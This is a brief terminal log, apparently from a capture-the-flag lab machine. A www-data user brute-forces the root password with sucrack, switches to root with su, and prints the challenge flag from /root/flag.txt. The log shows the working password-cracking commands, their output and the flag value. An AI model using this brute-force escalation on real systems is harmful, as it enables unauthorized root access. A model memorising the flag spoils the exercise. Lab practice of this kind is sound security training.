 www-data@RootThis:/tmp$ ./sucrack -u root -w 10 1.txt
time elapsed: 00:00:00
time remaining: 00:00:00
progress: 87.15% []
user account: root
__dictionary:
file size: 2335
bytes read: 2035
words read: 300
word buffer size: 20
time/word add: 0.2000
rewriter: disabled
__worker:
worker: 10
attempts: 271
attempts/worker: 27
seconds/attempt: 2.210332
attempts/sec: 4.524207
overhead/worker: 0.000000
password is: 789456123
www-data@RootThis:/tmp$ su
Password:
root@RootThis:/tmp# whoami
root
root@RootThis:/tmp# cd /root
root@RootThis:~# ls
flag.txt
root@RootThis:~# cat flag.txt
Congratulations!
flag: a67d764105005a6a95a9c8c03bc95710bc396dccc4364704127170637b2bd39d
root@RootThis:~#